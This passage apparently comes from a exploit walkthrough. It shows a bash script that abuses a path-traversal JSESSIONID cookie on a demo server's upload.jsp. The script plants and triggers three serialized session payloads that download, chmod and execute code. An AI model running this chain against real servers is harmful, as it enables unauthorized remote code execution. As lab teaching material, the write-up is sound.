 From this point on, we can issue curl commands one by one to achieve our
means, but I am going to automate this via a quick bash script.
curl.sh
#!/bin/bash
curl http://target.demo:8080/upload.jsp -H
'Cookie:JSESSIONID=../../../opt/samples/uploads/downloadPayload' -F
'image=@downloadPayload.session'
curl http://target.demo:8080/upload.jsp -H
'Cookie:JSESSIONID=../../../opt/samples/uploads/downloadPayload'
sleep 1
curl http://target.demo:8080/upload.jsp -H
'Cookie:JSESSIONID=../../../opt/samples/uploads/chmodPayload' -F
'image=@chmodPayload.session'
curl http://target.demo:8080/upload.jsp -H
'Cookie:JSESSIONID=../../../opt/samples/uploads/chmodPayload'
sleep 1
curl http://target.demo:8080/upload.jsp -H
'Cookie:JSESSIONID=../../../opt/samples/uploads/executePayload' -F
'image=@executePayload.session'
curl http://target.demo:8080/upload.jsp -H
'Cookie:JSESSIONID=../../../opt/samples/uploads/executePayload'